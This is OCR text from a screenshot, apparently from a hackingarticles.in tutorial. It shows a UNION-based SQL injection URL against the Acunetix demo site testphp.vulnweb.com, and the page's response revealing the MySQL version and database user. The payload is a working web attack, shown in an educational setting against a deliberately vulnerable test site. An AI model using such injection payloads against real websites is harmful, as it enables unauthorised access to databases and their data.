 artists
testphp.vulnweb.com/artists.php?artist=-1 union select 1,version(),current_user()
acunetix acuart
www.hackingarticles.in
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
artist: 5.1.73-0ubuntu0.10.04.1
acuart@localhost
www.hackingarticles.in
view pictures of the artist
comment on this artist
Browse categories
Browse artists
Your cart
Signup
Your profile